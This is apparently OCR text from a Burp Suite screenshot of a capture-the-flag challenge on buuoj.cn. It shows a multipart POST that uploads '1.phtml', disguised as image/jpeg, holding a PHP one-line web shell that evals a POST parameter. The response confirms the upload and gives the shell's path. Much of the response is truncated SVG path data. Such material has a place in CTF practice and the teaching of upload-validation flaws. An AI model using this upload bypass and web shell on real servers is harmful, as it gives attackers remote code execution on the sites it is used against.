 Send Cancel < ▼ > ▼ Target: http://0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2dHgyBZcoAU2Bmns
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://0e1824ef-2346-4b47-8f40-f81b6fa181c2.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2dHgyBZcoAU2Bmns
16 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['pwd']);
21 ?>
22
23 ------WebKitFormBoundary2dHgyBZcoAU2Bmns
24 Content-Disposition: form-data; name="submit"
25
26 upload
27 ------WebKitFormBoundary2dHgyBZcoAU2Bmns--
28
Response
Pretty Raw Hex Render \n
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659-0.094
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481,1.028
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-0.433-
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,0.555-
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0.429-1
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.653-1.14
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567,49.36
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.198c-
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.59
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.48
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
111 </html>